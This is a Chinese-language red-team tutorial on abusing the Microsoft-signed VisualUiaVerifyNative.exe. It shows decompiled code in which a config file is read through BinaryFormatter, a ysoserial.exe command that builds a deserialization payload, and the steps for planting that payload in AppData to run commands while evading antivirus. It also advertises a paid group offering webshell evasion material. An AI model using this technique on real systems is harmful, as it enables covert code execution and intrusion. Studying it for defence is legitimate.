.NET 白名单文件通过反序列化执行系统命令

01阅读须知

此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他方面

02VisualUiaVerifyNative

在日常的红队行动中,利用微软签名的白名单文件来绕过防护措施是一种常见的行为,有些场景下红队通过利用系统白名单文件加载反序列化漏洞的方式执行恶意指令。

VisualUiaVerifyNative.exe 是一款具备微软签名的可执行文件,属于Microsoft UI Automation框架的一部分,最初设计用于帮助开发人员验证UI自动化的状态,一般在 Microsoft Windows SDK(Windows Kits)包中,比如路径:Windows Kits\10\bin\10.0.22621.0\x64\UIAVerify,该工具通常依赖于以下两个重要的动态链接库。

2.1 UIAComWrapper

UIAComWrapper.dll,该 DLL 文件封装了 UI Automation COM 接口,用于简化与 UI Automation 元素的交互。UI Automation 是一种微软提供的技术,允许自动化工具控制、监视和测试 Windows 应用程序的用户界面。UIAComWrapper.dll 使 VisualUIAVerifyNative.exe 可以使用 .NET 代码与 UI Automation API 进行交互。

2.2 WUIATestLibrary

WUIATestLibrary.dll 提供了一些专门用于 UI 自动化测试的库函数,主要支持自动化测试中的通用任务,例如自动化 UI 控件的查找、状态验证和操作。VisualUIAVerifyNative.exe 依赖于此库来运行不同的 UI 验证和测试场景。

这些依赖库的主要作用是为 VisualUIAVerifyNative.exe 提供接口和功能支持,使其能够与 Windows 应用程序的 UI 自动化框架进行通信,并通过自动化的方式验证和测试界面元素。

由于VisualUiaVerifyNative具备了微软官方签名的文件,因此,从反病毒软件的视角看属于白名单应用程序,常常可以绕过许多基于签名的安全防护措施。

03反编译分析



我们使用dnspy打开VisualUiaVerifyNative文件的入口方法Main,发现调用了MainWindow类,具体代码如下所示。

private static void Main(string[] args)

{try{Debug.AutoFlush = true;Application.EnableVisualStyles();Application.SetCompatibleTextRenderingDefault(false);Application.Run(new MainWindow(args));Automation.RemoveAllEventHandlers();}catch (Exception ex){MessageBox.Show(ex.Message);}

}

MainWindow类的初始化方法中,有一个至关重要的函数ApplicationStateDeserialize负责反序列化配置文件中的数据。如下图所示

进入此方法内部,发现打开读取了一个名为uiverify.config的文件,位于用户的AppData目录中,代码如下所示。

private void ApplicationStateDeserialize(){this._configFile = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "uiverify.config";if (File.Exists(this._configFile)){Stream stream = File.Open(this._configFile, FileMode.Open);BinaryFormatter binaryFormatter = new BinaryFormatter();this._applicationState = (ApplicationState)binaryFormatter.Deserialize(stream);stream.Close();}

}

最核心的是调用了BinaryFormatter类反序列化内容,攻击者可以通过精心构造的payload欺骗反序列化过程,加载恶意代码。在代码中,binaryFormatter.Deserialize(stream)这一行正是漏洞的触发点,它会反序列化uiverify.config文件中的数据,并将其载入到_applicationState中。

04实战利用



第1步使用ysoserial.exe工具生成一个恶意的序列化payload。在这里,我们利用了BinaryFormatter格式,并选择TextFormattingRunProperties作为触发器,执行命令notepad。

ysoserial.exe -f BinaryFormatter -g TextFormattingRunProperties -o raw -c "notepad" > Roaminguiverify.config

这会生成一个二进制格式的恶意payload,并将其保存为Roaminguiverify.config文件,内容如下图所示。



第2步,将生成的Roaminguiverify.config文件写入到当前用户目录,比如C:\Users\Administrator\AppData\Roaminguiverify.config。这个配置文件是VisualUiaVerifyNative在启动时会自动读取的文件,因此一旦写入恶意数据,运行该工具时会自动触发反序列化漏洞。



第3步,当VisualUiaVerifyNative运行时,它会尝试从Roaminguiverify.config文件中反序列化数据,并因此执行植入的恶意命令。在本例中,notepad.exe会在系统上启动,表明命令执行成功。

综上,VisualUiaVerifyNative是一款具备微软白名单的可执行文件,用于基于Microsoft UI Automation框架进行应用测试。然而,通过对其配置文件的精心操作,攻击者可以非法使用其功能来触发反序列化漏洞,执行任意代码。

05.NET安全知识库

星球文化20+个专题栏目涵盖了点、线、面、体等知识面!其中主题包括.NET Tricks、漏洞分析、内存马、代码审计、预编译、反序列化、webshell免杀、命令执行、C#工具库等等。